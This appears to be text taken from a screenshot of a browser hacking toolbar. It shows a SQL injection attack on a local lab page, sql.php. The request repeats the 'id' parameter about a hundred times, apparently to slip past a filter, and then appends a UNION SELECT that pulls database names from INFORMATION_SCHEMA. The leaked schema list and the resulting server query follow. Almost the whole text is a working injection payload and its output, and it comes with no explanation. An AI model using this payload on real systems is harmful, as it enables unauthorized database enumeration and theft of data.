 Load URL
Split URL
Execute
http://192.168.8.147/test/sql.php?
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1 union  select 1,schema_name,3 from INFORMATION_SCHEMA.schemata
Enable Post data Enable Referrer
1 admin
1 information_schema
1 mysql
1 performance_schema
1 test
SELECT * FROM admin WHERE id = 1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata